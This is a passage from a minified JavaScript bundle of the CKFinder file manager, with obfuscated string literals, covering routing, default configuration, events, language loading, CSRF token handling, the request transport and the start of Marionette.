this.loadUrl()},stop:function(){a.$(window).off(S("+\\B^\\DPFV"),this.checkUrl).off(S("A*\"7-%/)'-."),this.checkUrl),this._checkUrlInterval&&clearInterval(this._checkUrlInterval),R.started=!1},route:function(e,t){this.handlers.unshift({route:e,callback:t})},checkUrl:function(e){var t=this.getFragment();if(t===this.fragment&&this.iframe&&(t=this.getFragment(this.getHash(this.iframe))),t===this.fragment)return!1;this.iframe&&this.navigate(t),this.loadUrl()},loadUrl:function(t){return t=this.fragment=this.getFragment(t),x.any(this.handlers,function(e){if(e.route.test(t))return e.callback(t),!0})},navigate:function(e,t){if(!R.started)return!1;t&&!0!==t||(t={trigger:!!t});var n=this.root+(e=this.getFragment(e||""));if(e=e.replace(B,""),this.fragment!==e){if(""===(this.fragment=e)&&"/"!==n&&(n=n.slice(0,-1)),this._hasPushState)this.history[t.replace?S("\x1fRDROEFCt\\H^N"):S("\x14ecdpJnzhx")]({},document.title,n);else{if(!this._wantsHashChange)return this.location.assign(n);this._updateHash(this.location,e,t.replace),this.iframe&&e!==this.getFragment(this.getHash(this.iframe))&&(t.replace||this.iframe.document.open().close(),this._updateHash(this.iframe.location,e,t.replace))}return t.trigger?this.loadUrl(e):void 0}},_updateHash:function(e,t,n){if(n){var i=e.href.replace(/(javascript:|#).*$/,"");e.replace(i+"#"+t)}else e.hash="#"+t}}),a.history=new R;E.extend=f.extend=b.extend=v.extend=R.extend=function(e,t){var n,i=this;n=e&&x.has(e,S("\x14vyykmhn\x7fiqm"))?e.constructor:function(){return i.apply(this,arguments)},x.extend(n,i,t);var r=function(){this.constructor=n};return r.prototype=i.prototype,n.prototype=new r,e&&x.extend(n.prototype,e),n.__super__=i.prototype,n};var V=function(){throw new Error(S(')k\v\x0eX\\C\x12\x11BA[ESEL@\x1aTN\x1dXJ."6*++f*=:>k.(n< 41:2<33'))},K=function(t,n){var i=n.error;n.error=function(e){i&&i(t,e,n),t.trigger(S("3QGDXJ"),t,e,n)}};return a}),CKFinder.define(S('7{r|RRY[Mo\x02--",!'),[],function(){"use strict";return{id:"",configPath:S("2P[[P^_\x17PH"),language:"",languages:{az:1,bg:1,bs:1,ca:1,cs:1,cy:1,da:1,de:1,"de-ch":1,el:1,en:1,eo:1,es:1,"es-mx":1,et:1,eu:1,fa:1,fi:1,fr:1,gu:1,he:1,hi:1,hr:1,hu:1,it:1,ja:1,ko:1,ku:1,lt:1,lv:1,nb:1,nl:1,nn:1,no:1,pl:1,"pt-br":1,ro:1,ru:1,sk:1,sl:1,sr:1,sv:1,tr:1,uk:1,"uz-cyrl":1,"uz-latn":1,vi:1,"zh-cn":1,"zh-tw":1},defaultLanguage:S("0T\\"),removeModules:"",plugins:"",tabIndex:0,resourceType:null,type:null,startupPath:"",startupFolderExpanded:!0,readOnly:!1,readOnlyExclude:"",connectorPath:"",connectorLanguage:S("\n{d}"),pass:"",connectorInfo:"",dialogMinWidth:S("As{!("),dialogMinHeight:S(">\v%,"),dialogFocusItem:!0,dialogOverlaySwatch:!1,loaderOverlaySwatch:!1,width:S('\x12"$%3'),height:400,fileIcons:{default:S("6BVRTTKS\x10O.&"),folder:S("=ZV2$!7+7?i8'-"),"7z":S("6\0B\x17JU["),accdb:S("\x13uvurkj4krz"),avi:S("\x1amuy{p\x0eQLD"),bmp:S("\x1dwrAFG\rTKA"),css:S(",N]\\\x1eA\\T"),csv:S("8ZIM\x12MPX"),doc:S("&J[^EYH\x03^AW"),docx:S(":VOJQM$o2-#"),flac:S("+MXJF_\x1fB]S"),gif:S("A+.%\"#i8'-"),gz:S("%RFZ\x07ZEK"),htm:S("\x1ashpr1POE"),html:S("\ncx`b!`\x7fu"),jpeg:S("\x18pwz{x0oNF"),jpg:S('D,+&/,d;"*'),js:S("*AM[O\\SC[C@\x1bFY_"),log:S("C(*!i8'-"),mp3:S("1SFP\\Y\x19HW]"),mp4:S("A4*  )i8'-"),odg:S("\x1fDSCT\nUH@"),odp:S("\x19svlo{lS\x0fRMC"),ods:S(">\\!-!m4+!"),odt:S("#SWOSM[\x04[BJ"),ogg:S(">^5%+,j5( "),opus:S("1SFP\\Y\x19HW]"),pdf:S(" QFE\nUH@"),php:S("'XAZ\x05\\CI"),png:S(",DCNWT\x1cCZR"),ppt:S("\x17hvm~nmqvNU\fSJB"),pptx:S("3DZARJIURRI\x10O.&"),rar:S("\nym\x7f \x7f~v"),README:S("\r|jqu\x7fv:exp"),rtf:S("?25$m4+!"),sql:S(")YZ@\x03^AW"),tar:S("\x19nzn3nqG"),tiff:S("\rgbqvw=d{q"),txt:S(":KP\\WQn1,$"),wav:S("1SFP\\Y\x19HW]"),weba:S("?!4&*+k6)/"),webm:S("\f{gku~<czr"),xls:S("\x11wkwpz9hw}"),xlsx:S("\rkwst~=d{q"),zip:S("/JXB\x1dD[Q")},fileIconsPath:S("\x0e|{x|`;vye}6|rpx3vCNLP\v"),fileIconsSizes:S(".\x1d\x05\x07\x1e\x02\x06\r\x1a\x01\f\x15\x0e\x03\x10\x0e\f\x13rsnrr"),defaultDisplayFileName:!0,defaultDisplayDate:!0,defaultDisplayFileSize:!0,defaultViewType:S("\x14a~bu{tzuqm"),defaultSortBy:S(",COBU"),defaultSortByOrder:S("<\\M\\"),listViewIconSize:22,compactViewIconSize:22,thumbnailDelay:50,thumbnailDefaultSize:150,thumbnailMinSize:null,thumbnailMaxSize:null,thumbnailSizeStep:2,thumbnailClasses:{120:S("\x1dmrAMN"),180:S("\x16z}}snq")},chooseFiles:!1,chooseFilesOnDblClick:!0,chooseFilesClosePopup:!0,resizeImages:!0,rememberLastFolder:!0,skin:S("\x13zp}x"),swatch:"a",displayFoldersPanel:!0,jquery:S("\x11~zvf9}il\x7fie3tl"),jqueryMobile:S("@-+!7j,6=,82b !-9=7}>&"),jqueryMobileStructureCSS:S("\x12\x7f}we8rho~nd0rOCKOA\vUSZ\\I_Y_K\x01SBA"),jqueryMobileIconsCSS:"",iconsCSS:"",themeCSS:"",coreCSS:S("2@_\\XD\x17ZUIY\x12]T&(,'!7h$;:"),primaryPanelWidth:"",secondaryPanelWidth:"",cors:!1,corsSelect:!1,editImageMode:"",editImageAdjustments:[S("\x13vg\x7fppmt~on"),S("\x1d}pNUPBWQ"),S('?%92,704"'),S("\x12`uaceymstr"),S(")YN\\DO"),S(",^FNBAW]")],editImagePresets:[S("\x1fCMCQMQ_"),S('B+!7\v&",9?5'),S("\x16ywjnzpzw~"),S("\x1cmwqHNNF"),S("\x17kltiun{"),S("\vzd`{qvw")],autoCloseHTML5Upload:5,uiModeThreshold:48}}),CKFinder.define(S("6ts\x7fSUXXL\x10\x057'-0"),[],function(){"use strict";function e(){}function d(e){var t=e.getPrivate&&e.getPrivate()||e._ev||(e._ev={});return t.events||(t.events={})}function f(e){this.name=e,this.listeners=[]}var c,S,h,g;return f.prototype={getListenerIndex:function(e){for(var t=0,n=this.listeners;t<n.length;t++)if(n[t].fn===e)return t;return-1}},e.prototype={on:function(o,s,a,l,e){function t(e,t,n,i){var r={name:o,sender:this,finder:e,data:t,listenerData:l,stop:n,cancel:i,removeListener:u};return!1!==s.call(a,r)&&r.data}function u(){c.removeListener(o,s)}var n,i,r=function(e){var t=d(this);return t[e]||(t[e]=new f(e))}.call(this,o),c=this;if(r.getListenerIndex(s)<0){for(n=r.listeners,a||(a=this),isNaN(e)&&(e=10),t.fn=s,t.priority=e,i=n.length-1;0<=i;i--)if(n[i].priority<=e)return n.splice(i+1,0,t),{removeListener:u};n.unshift(t)}return{removeListener:u}},once:function(){var t=arguments[1];return arguments[1]=function(e){return e.removeListener(),t.apply(this,arguments)},this.on.apply(this,arguments)},fire:(c=0,S=function(){c=1},h=0,g=function(){h=1},function(e,t,n){var i,r,o,s,a=d(this)[e],l=c,u=h;if(h=c=0,a&&(o=a.listeners).length)for(o=o.slice(0),i=0;i<o.length;i++){if(a.errorProof)try{s=o[i].call(this,n,t,S,g)}catch(e){}else s=o[i].call(this,n,t,S,g);if(!1===s?h=1:void 0!==s&&(t=s),c||h)break}return r=!h&&(void 0===t||t),c=l,h=u,r}),fireOnce:function(e,t,n){var i=this.fire(e,t,n);return delete d(this)[e],i},removeListener:function(e,t){var n,i=d(this)[e];i&&0<=(n=i.getListenerIndex(t))&&i.listeners.splice(n,1)},removeAllListeners:function(){var e,t=d(this);for(e in t)delete t[e]},hasListeners:function(e){var t=d(this)[e];return t&&0<t.listeners.length}},e}),CKFinder.define(S("7{r|RRY[Mo\x146*(j\x133!%"),[S("\x1chp{ESQ@KWC")],function(u){"use strict";return{url:function(e){return/^(http(s)?:)?\/\/.+/i.test(e)?e:CKFinder.require.toUrl(e)},asyncArrayTraverse:function(i,r,e){var o,s=0;e||(e=null),r=r.bind(e),(o=function(){for(var e,t=0,n=(new Date).getTime();;){if(s>=i.length)return;if(!(e=i.item?i.item(s):i[s])||!1===r(e,s,i))return;if(s+=1,10<=(t+=1)&&50<(new Date).getTime()-n)return setTimeout(o,50)}}).call()},isPopup:function(){return window!==window.parent&&!!window.opener||window.isCKFinderPopup},isModal:function(){return window.parent.CKFinder&&window.parent.CKFinder.modal&&window.parent.CKFinder.modal(S("*]E^GM\\T"))},isWidget:function(){return window!==window.parent&&!window.opener},toGet:function(n){var i="";return u.forOwn(n,function(e,t){i+="&"+encodeURIComponent(t)+"="+encodeURIComponent(n[t])}),i.substring(1)},cssEntities:function(e){return e.replace(/\(/g,S("7\x1e\x1a\x03\t\x07\x1b\x1d\vpz")).replace(/\)/g,S('"\x05\x07\x1c\x14\x1c\x0e\n\x1e\x1a\x17'))},jsCssEntities:function(e){return e.replace(/\(/g,S("3\x11\x07\x0e")).replace(/\)/g,S("$\0\x14\x1e"))},getUrlParams:function(){var i={};return window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi,function(e,t,n){i[t]=n}),i},parentFolder:function(e){return e.split("/").slice(0,-1).join("/")},isShortcut:function(e,t){var n=t.split("+"),i=!!e.ctrlKey||!!e.metaKey,r=!!e.altKey,o=!!e.shiftKey,s=i==!!u.includes(n,S("\x1c~jmL")),a=r==!!u.includes(n,S(">^,5")),l=o==!!u.includes(n,S("\x11a{}sb"));return s&&a&&l},randomString:function(e,t){t||(t=S("\x19{y\x7fy{yGIKIOIKIGY[Y_Y[YGIKI\x04\x04\x04\x04\f\f\f\f\x04\x04"));for(var n="",i=0;i<e;i++)n+=t.charAt(Math.floor(Math.random()*t.length));return n},escapeHtml:function(e){var t={"&":S('Ad")5}'),"<":S("\x1a=pi%"),">":S("\x161\x7fm!"),'"':S("?f07,0~"),"'":S("\x1071#',-")};return e.replace(/[&<>"']/g,function(e){return t[e]})}}}),CKFinder.define(S("\nHGKgatt`<Aa\x7f{7U{u{"),[S("%SILLXXOB\\J"),S("\x1euQTGQ]"),S("&DCOuL@BLN\\")],function(s,t,a){"use strict";var l={loadPluginLang:function(e,t,n,i){var r,o=n.lang.split(",");if(0<=s.indexOf(o,e))r=e;else{if(!(0<=s.indexOf(o,t)))return void i({});r=t}a.require([S("\x1ekEYV\x02")+a.require.toUrl(n.path)+S("=R^.&m")+r+S("4\x1b\\DWW")],function(e){var t;try{t=JSON.parse(e)}catch(e){t={}}i(t)},function(){i({})})},init:function(e){var o=new t.Deferred;return function(t,e,n,i){t||(t=l.getSupportedLanguage(navigator.userLanguage||navigator.language,n));n[e]||(e=S("%CI"));var r,o=S("(EKEK\x02")+e+S("-\0EC^\\");n[t]&&(r=S("\x11~rzr9")+t+S("5\x18]KVT"));r||(r=o);a.require([S("\fykwd0")+a.require.toUrl(r)+S("C{&-!>,8vyu}xccdka")],function(e){i(t,JSON.parse(e))},function(){i(t)})}(e.language,e.defaultLanguage,e.languages,function(e,t){if(t){var n,i,r=t;r.formatDate=(n=S(")q\f")+r.units.dateAmPm.join(S("&\0\x04\x0e"))+S("Cc\x18"),i=(i="'"+(i=r.units.dateFormat.replace(/dd|mm|yyyy|hh|HH|MM|aa|d|m|yy|h|H|M|a/g,function(e){var t={d:S("=Z^9o0&4)'$-ae\x15|bbhwx"),dd:S("\x13pto"),m:S("\x0eb\x7f\x7ff{:gsgtxy~42@/\x0f\r\x05\x04\r"),mm:S("+AB@[X"),yy:S("7A\\[I\x12NK]350kvl"),yyyy:S("\x1aby|l"),H:S(".G_D@\x1dFPF[YZ_\x13\x13c\x0e\x10lfej"),HH:S("\x1dvpUS"),h:S("$UGU[LcEX\x05\x0eG_D@\x13\x1d\x15\v\n\x05\x19\n\x1b\x1a\x1b\x1eO!31&\r+2oh$#%99+oyqoniufwg")+S("\n++<<(0")+":"+S("%\x06\x0f\b\x01\nCCX\\\x0f\f\f\x12\x02\x06\x15\t\x17PVOI\x1c\x07\x1e\x17`ib++04gei{yldndp`bct|x#7\n.)539wIO\x11\x16\x06\x16\x12\x15@I[KEMGA\x02\x14\x02\x1f\x15\x16\x13_W'JTPZYV ("),hh:S(";L\\LL%\b,7le.(=;jblpsrparuru&6**?\x122)v\x7f\r\b\f\x16\x10\0FNHTWVL]NP")+S("\x1c=9.\x12\x06\x02")+":"+S("\x112;4=6\x7fwlh;  >.\x12\x01\x1d\x03LJSU\b\x13\n\x03\f\x05\x0eG_D@\x13\x19\x15\x07\x05\x18\x10\x1a\x10\x1c\f\x0e\x0f`hl7+\x1625!'-cec=:2\"&!|ugwqys{u"),M:S("\x16zqwooy3lzPMC@A\r\ty\x18\x06\x06\f\v\x04"),MM:S("=SV.46&"),a:n+S("\x18B:sshl?\x1c\x01\x13\x11\x04\x1a\x06\x17\b\x13\n\x1a\fp\0LXP@r@\x1d\x06\x1e"),aa:n+S('\x16L8qunn="?\x11\x13\x02\x1c\x04\x15\x06\x1d\b\x18\nv')};return S("\x19=7")+t[e]+S(">\x13g")}))+"'").replace(/('',)|,''$/g,""),new Function(S("$\\CFZ"),S('E+(&="'),S(";X\\G"),S(" IMVV"),S("5[^VLN^"),S("-\\JDD@]\x14n")+i+S("\fP e\x7fx|;67?,"))),r.formatDateString=function(e){return e=e||"",s.isNumber(e)&&(e=e.toString()),e.length<12?"":r.formatDate(e.substr(0,4),e.substr(4,2),e.substr(6,2),e.substr(8,2),e.substr(10,2))},r.formatFileSize=function(e){var t=1024,n=t*t,i=n*t;return i<=e?r.units.gb.replace(S("\x19ahug{b"),(e/i).toFixed(1)):n<=e?r.units.mb.replace(S("\x13of\x7fm}d"),(e/n).toFixed(1)):t<=e?r.units.kb.replace(S(".TCXHVI"),(e/t).toFixed(1)):S("5MDQC_F\x1c\x7f").replace(S("8BIRFXC"),e)},r.formatTransfer=function(e){return r.units.sizePerSecond.replace(S("\x1bgnweE\\"),r.formatFileSize(parseInt(e)))},r.formatFilesCount=function(e){return r.files[S(1===e?"\x15uxmwnTrx":" BMVJQkFFP")].replace(S("\x11ip{`xce"),e)},o.resolve(r)}else o.reject()}),o.promise()},getSupportedLanguage:function(e,t){if(!e)return!1;var n=e.toLowerCase().match(/([a-z]+)(?:-([a-z]+))?/),i=n[1],r=n[2];return t[i+"-"+r]?i=i+"-"+r:t[i]||(i=!1),i}};return l}),CKFinder.define(S("0ryu][RRJ\x16oOUQ\x11t%8\x01,  "),{up:38,down:40,left:37,right:39,backspace:8,tab:9,enter:13,space:32,escape:27,end:35,home:36,delete:46,menu:93,slash:191,a:65,r:82,u:85,f2:113,f5:116,f7:118,f8:119,f9:120,f10:121}),CKFinder.define(S("#gn`NFMOY\x03xg\0exzRW^E"),[S("&RFMOY_NA]U"),S("\x1fJPWFV\\"),S("\nHGKgatt`<Aa\x7f{7R\x7fb_rzz"),S('2P_S\x1b]IL_IE\x10SP"(.&')],function(a,l,u){"use strict";return{init:function(n){!function(){var e=[S("!VQEKUN\\@EE")];a.forEach(e,function(e){(function(e){var t=(document.body||document.documentElement).style;if("string"==typeof t[e])return!0;var n=[S(")gDV"),S("\v{hldye"),S("'\x7fLH@EY"),S("C\x0f-2*$"),"O",S(":VO")];e=e.charAt(0).toUpperCase()+e.substr(1);for(var i=0;i<n.length;i++)if("string"==typeof t[n[i]+e])return!0;return!1})(e)&&l(S(":YSYG")).addClass(S("\x15u|~4|~}ikmE\fAPW\b")+e)})}(),function(t){var e=void 0===document.documentMode,n=window.chrome;e&&!n?l(window).on(S("!DLGPUNF"),function(e){e.target===window&&setTimeout(function(){t.fire(S("1GZ\x0eSYTMJ"),null,t)},300)}).on(S(";ZR]J3.77"),function(e){e.target===window&&t.fire(S("6BQ\x03XWIO"),null,t)}):window.addEventListener?(window.addEventListener(S("\x1eyOBWP"),function(){setTimeout(function(){t.fire(S("\x1anu'xpCTQ"),null,t)},300)},!1),window.addEventListener(S("\x1d|sUS"),function(){t.fire(S("\x1ejI\x1b@OQW"),null,t)},!1)):(window.attachEvent(S("\x19|t\x7fhm"),function(){setTimeout(function(){t.fire(S("4@_\r^VYNO"),null,t)},300)}),window.attachEvent(S("A /17"),function(){t.fire(S(":NU\x07\\S53"),null,t)}))}(n);var e,t,i,r=l(S("\rl`th"));r.attr({"data-theme":n.config.swatch,role:S("\x11scdy\x7ftymstr")}),-1<navigator.userAgent.toLowerCase().indexOf(S("\x1aontzzNU\r"))&&r.addClass(S("'KBL\x06EH")),l(S("4]BZT")).attr({dir:n.lang.dir,lang:n.lang.langCode}),n.lang.dir!==S("\x18uni")&&r.addClass(S('"@OC\vU\\E')),n.setHandler(S(",XG\x15WTF~[QS"),(i=window.matchMedia?function(){return void 0===t&&(t=S('"\vID^\n_@N_D\x17\x0e')+n.config.uiModeThreshold+S("B&)l")),window.matchMedia(t).matches}:function(){return void 0===e&&(e=parseFloat(l(S("\x13vzrn")).css(S("\vjb`{=b{iq")))*n.config.uiModeThreshold),window.innerWidth<=e},function(){return i.call(this)?S("%KHJ@FN"):S("(MOXGYA_")}));var o=n.request(S("6BQ\x03]^HpQ[%"));if(c(r,null,o),l(window).on(S('?4)0,01*",;/8%7+'),function(){var e=n.request(S("\x1dkv\x1aFGWiJBB")),t=o!==e;t&&(c(r,o,e),o=e),n.fire(S("\x16bq#h~otdz"),{modeChanged:t,mode:o},n)}),navigator.maxTouchPoints){var s=l.event.special.swipe.start;l.event.special.swipe.start=function(e){var t=s(e);return t.ckfOrigin=e.originalEvent.type,t},l(window).on(S("%UPAYOGIKZ"),function(e){0!==e.swipestart.ckfOrigin.indexOf(S("\rc`ebw"))&&n.fire(S(">J){14-5#+-/>"),{evt:e},n)}),l(window).on(S("\x15e`qi\x7fiuzvk"),function(e){0!==e.swipestart.ckfOrigin.indexOf(S("7UVOHY"))&&n.fire(S("']@\x10X[D^JBXU[@"),{evt:e},n)})}n.setHandler(S("A!/+6#\x17'9?;"),function(){n.util.isPopup()?window.close():window.top&&window.top.CKFinder&&window.top.CKFinder.modal&&window.top.CKFinder.modal(S("3WYYD]"))}),l(document).on(S("!QFH@ES[]KYX"),S(",vJ]QVURVYSj"),function(e){e.preventDefault(),e.dragDrop&&e.dragDrop()}),n.once(S("\x15wgh#h~}yg"),function(e){e.finder.request(S("\reji+~zgasy"),{key:u.space}),e.finder.on(S("+GHWK_F\\\t")+u.space,function(e){e.data.evt.preventDefault()})})}};function c(e,t,n){t&&e.removeClass(S("8ZQ]\x11HW\x12-.&&i")+t),e.addClass(S(",NEI\x1dD[\x1eYZRR\x15")+n)}}),CKFinder.define(S('A\x01\b\x02,(#-;e\x1b 8)&>"}\x038 1>6'),[S("2FZQSEKZUIY"),S("'BX_N^T"),S("0SSP_WYY]")],function(e,t,n){"use strict";function i(){}return i.extend=n.Model.extend,e.extend(i.prototype,{addCss:function(e){t(S('\x15*dl`v~"')).text(e).appendTo(S("\x14}sv|"))},init:function(){}}),i}),CKFinder.define(S("*hgkGATT@\x1cdYCPQWI\x14lQKX)/1"),[S("5CY\\\\HH_RLZ"),S("!HRQ@T^"),S("#FDELJFDN"),S("\x1aXW[wqDDP\ftIS@AGY\x04|A[HY_"),S("C\x07\x0e\0.&-/9c\x18:&<~\x1e2:2")],function(r,e,t,o,s){"use strict";return t.Collection.extend({load:function(i){var n=[],e=i.config.plugins;function t(){var e=r.countBy(n,S("D))&,,."));e.undefined||(i.fire(S("\x13dycpqw zpqLzAE["),null,i),e.false&&r.forEach(r.where(n,{loaded:!1}),function(e){i.fire(S('"SHPANF\x13FDMIk]B^@'),{configKey:e.config,url:e.url})}))}e.length<1?i.fire(S('8IVN[TP\x05!-.\x11!$">'),null,i):(r.isString(e)&&(e=e.split(",")),r.forEach(e,function(e){var t=e;-1===e.search("/")&&(t=CKFinder.require.toUrl(S("\x1cmrjGHLP\v")+e+"/"+e+".js")),n.push({config:e,url:t,loaded:void 0})}),i.on(S("B3(0!.&s8.-)7"),function(){t()}),r.forEach(n,function(n){CKFinder.require([n.url],function(e){var t=o.extend(e);!function(t,e,n){if(e.path=t.util.parentFolder(n.url)+"/",!e.lang)return i();function i(){e.init(t),t._plugins.add(e),n.loaded=!0,t.fire(S(",]BZWX\\\tFPWSA"),{plugin:e},t)}s.loadPluginLang(t.lang.langCode,t.config.defaultLanguage,e,function(e){e.name&&e.values&&(t.lang[e.name]=e.values),i()})}(i,new t,n)},function(){n.loaded=!1,t()})}))}})}),CKFinder.define(S('@\x02\t\x05-+"":f\x07$(8"*#~\x11 &3\x0283<4\x16=3?8\x05\x13M \x17\x17\x003\x07\x02\x0f\x05!\f\0\x0e\x17\x14\0'),[],function(){"use strict";var t=S("\x1c~u\\SSDwKNCI"),n=40,i=null;function r(){if(i)return i;var e=function(e){e=e.toLowerCase();for(var t=window.document.cookie.split(";"),n=0;n<t.length;n++){var i=t[n].split("="),r=decodeURIComponent(i[0].trim().toLowerCase()),o=1<i.length?i[1]:"";if(r===e)return decodeURIComponent(o)}return""}(t);return e.length!=n&&(e=function(e){var t=S("!CAGACAOACAGACA_ACAGACAOACA\f\f\f\ftttt||"),n=[],i="";if(window.crypto&&window.crypto.getRandomValues)n=new Uint8Array(e),window.crypto.getRandomValues(n);else for(var r=0;r<e;r++)n.push(Math.floor(256*Math.random()));for(var o=0;o<n.length;o++){var s=t.charAt(n[o]%t.length);i+=.5<Math.random()?s.toUpperCase():s}return i}(n),function(e,t){window.document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+S("\x13/ewcp$5")}(t,e)),e}return function(e){e.setHandler(S("#GVTA\x12NO_xBEJ^"),r),e.setHandler(S("!KMP@TIIE\x10H__H\x15CTFcUGSYLnSUXRIk/*'-"),function(e){i=e.token})}}),CKFinder.define(S("*hgkGATT@\x1cyZRBT\\I\x14\x7fRPQ%\"6,6j\x125)'9;#?:"),[S("+F\\[JBH"),S("3A[RRJJYTNX")],function(i,r){"use strict";var o=function(){};function e(e,t){this.url=e,this.config=t,this.onDone=o,this.onFail=o,this.request=null}return e.prototype.done=function(e){this.onDone=e},e.prototype.fail=function(e){this.onFail=e},e.prototype.send=function(){window.XMLHttpRequest?function(e){var t,n;t=new XMLHttpRequest,n=null,t.open(e.config.type,e.url,!0),t.onreadystatechange=function(){4===this.readyState&&e.onDone(this.responseText)},t.onerror=function(){e.onFail()},r.isFunction(e.config.uploadProgress)&&t.upload&&(t.upload.onprogress=e.config.uploadProgress);r.isFunction(e.config.uploadEnd)&&t.upload&&(t.upload.onload=e.config.uploadEnd);e.config.type===S("4EYDL")&&(n=i.param(r.extend(e.config.post)),t.setRequestHeader(S("(jEEXH@[\x1deKCQ"),S("'IYZGENO[Y^\\\x1cL\x18A@O\x14\\TNP\x13J2-'-'*\"\",")));t.send(n),e.request=t}(this):function(e){var t,n;t=new XDomainRequest,n=null,e.config.type===S("@1-00")&&(n=i.param(e.config.post));t.open(e.config.type,e.url),t.onload=function(){e.onDone(this.responseText)},t.onprogress=o,t.ontimeout=o,t.onerror=function(){e.onFail()},e.request=t,setTimeout(function(){t.send(n)},0)}(this)},e.prototype.abort=function(){this.request&&this.request.abort()},e}),CKFinder.define(S(";\x7fvxV.%'1k\b)#=%/8c\x0e!!>41';'y\x14774>?)1-"),[S("5CY\\\\HH_RLZ"),S("2YE@SEA"),S("\x10ryuKrzxzxv"),S("$fmaAGNN^\x02c@TD^VG\x1auXVW_XHRL\x10\x143#-75)5<")],function(c,r,i,d){"use strict";function f(e,t,n){var i=this.finder,r=i.config,o={command:e,lang:i.lang.langCode,langCode:i.lang.langCode},s=r.connectorInfo;if(n&&(o.type=n.get(S(">M%2-66&#\x1319/")),o.currentFolder=n.getPath(),o.hash=n.getHash()),r.pass.length){var a=r.pass.split(",");c.forEach(a,function(e){o[e]=i.config[e]})}r.id&&(o.id=r.id);var l=this.baseUrl+"?"+i.util.toGet(c.extend(o,t));return 0<s.length&&(l+="&"+s),l}function o(o){var s=this.finder,a=o.name,l=r.Deferred(),u={name:a,response:{error:{number:109}}};if(c.has(o,S("\x1c~qqTDZW"))&&(u.context=o.context),s.fire(S('>\\/,/"*!|%-/%9)'),o,s)&&s.fire(S("\x0el\x7f|\x7frzq,u}\x7fuiy'")+a,o,s)){var e=c.extend({type:S("A%&0"),post:{}},o),t={};t.type=e.type,e.type===S('"SKVR')&&(e.post.ckCsrfToken=s.request(S("$FUUN\x13MNXyADU_")),t.post=e.sendPostAsJson?{jsonData:JSON.stringify(e.post)}:e.post),e.uploadProgress&&(t.uploadProgress=e.uploadProgress),e.uploadEnd&&(t.uploadEnd=e.uploadEnd);var n=f.call(this,a,o.params,o.folder),i=new d(n,t);return i.done(function(t){var e,n,i=!1;try{n=JSON.parse(t),e={name:a,response:n,rawResponse:t},i=!0}catch(e){var r=u;return r.response.error.message=t,h(a,r,s),void l.reject(r)}i&&l.resolve(n),c.has(o,S("*HCCZJHE"))&&(e.context=o.context),!n||n.error?s.fire(S("\x1b\x7frsrAOF\x19AWTHZ\x13")+a,e,s)&&(o.context&&o.context.silentConnectorErrors||s.fire(S('E%(%$+%(w+="> '),e,s)):s.fire(S("\x11q|yxwy|#up&")+a,e,s),s.fire(S("\x1d}pMLCM@\x1fGA\\LX"),e,s),s.fire(S("3WZ[ZYW^\x01][JZ2{")+a,e,s)}),i.fail(function(){h(a,u,s),l.reject(u)}),i.send(),o.returnTransport?i:l.promise()}}function h(e,t,n){n.fire(S("'KFGFMCJ\x15UC@\\F\x0f")+e,t,n)&&n.fire(S("\vobcbq\x7fv)qgdxj"),t,n),n.fire(S("\x1axsps~NE\x18BBQCU"),t,n),n.fire(S("<^QR- ,'~$ 3-;p")+e,t,n)}return function(e){var t=e.config;function n(e){if(/^(http(s)?:)?\/\/.+/i.test(e))return e;0!==e.indexOf("/")&&(e="/"+e);var t=window.parent?window.parent.location:window.location;return t.protocol+S("\x1687")+t.host+e}this.finder=e,(this.config=t).connectorPath?this.baseUrl=n(t.connectorPath):(this.baseUrl=i._connectors[i.connector],"/"!==this.baseUrl.charAt(0)&&(this.baseUrl=i.require.toUrl(S("0\x1f\x1d")+this.baseUrl)),this.baseUrl=n(this.baseUrl)),e.setHandlers({"command:send":{callback:o,context:this},"command:url":{callback:function(e){return f.call(this,e.command,e.params,e.folder)},context:this}})}}),function(n,i){if("function"==typeof CKFinder.define&&CKFinder.define.amd)CKFinder.define(S("B.%7/(&,>?)"),[S("\rlnszp|zp"),S("\x19ouxxllCNPF")],function(e,t){return n.Marionette=n.Mn=i(n,e,t)});else if("undefined"!=typeof exports){var e=require(S("/RPQXVZXR")),t=require(S('E3),,88/"<*'));module.exports=i(n,e,t)}else n.Marionette=n.Mn=i(n,n.Backbone,n._)}(this,function(e,s,f){"use strict";var t,n,i,r,o,a,l,u,c,d,h,g,p,v,m,y,w,C;n=f,i=(t=s).ChildViewContainer,t.ChildViewContainer=function(e,i){var n=function(e){this._views={},this._indexByModel={},this._indexByCustom={},this._updateLength(),i.each(e,this.add,this)};i.extend(n.prototype,{add:function(e,t){var n=e.cid;return(this._views[n]=e).model&&(this._indexByModel[e.model.cid]=n),t&&(this._indexByCustom[t]=n),this._updateLength(),this},findByModel:function(e){return this.findByModelCid(e.cid)},findByModelCid:function(e){var t=this._indexByModel[e];return this.findByCid(t)},findByCustom:function(e){var t=this._indexByCustom[e];return this.findByCid(t)},findByIndex:function(e){return i.values(this._views)[e]},findByCid:function(e){return this._views[e]},remove:function(e){var n=e.cid;return e.model&&delete this._indexByModel[e.model.cid],i.any(this._indexByCustom,function(e,t){if(e===n)return delete this._indexByCustom[t],!0},this),delete this._views[n],this._updateLength(),this},call:function(e){this.apply(e,i.tail(arguments))},apply:function(t,n){i.each(this._views,function(e){i.isFunction(e[t])&&e[t].apply(e,n||[])})},_updateLength:function(){this.length=i.size(this._views)}});var t=[S("$CIUmHIC"),S("\vilmg"),S("=S^0"),S("1TZZQ"),S("'LL^NOY"),S('"EMIRBZ'),S("\x15ert|yo"),S("\x1aiyw{|T"),S(">Z6$0:"),S("D$*+"),S("\x13gz{r"),S("?!/;"),S("\x0fy\x7fq\x7faqs"),S("9YTRI_V.2"),S("%OI^FAN"),S("\x0e{\x7fP`aul"),S("+JD\\\\D"),S("(@DBXDOC"),S("\x14gsdl"),S("%JF[]"),S(",ZG[X^GG"),S("%OTmDZ_U"),S("\x14ezb{r"),S("\x1fRDFVG@")];return i.each(t,function(t){n.prototype[t]=function(){var e=[i.values(this._views)].concat(i.toArray(arguments));return i[t].apply(i,e)}}),n}(0,n),t.ChildViewContainer.VERSION=S("2\x03\x1a\x04\x18\x06\t"),t.ChildViewContainer.noConflict=function(){return t.ChildViewContainer=i,this},t.ChildViewContainer,o=f,w=(r=s).Wreqr,C=r.Wreqr={},r.Wreqr.VERSION=S(":\n\x12\x0e\x10\t"),r.Wreqr.noConflict=function(){return 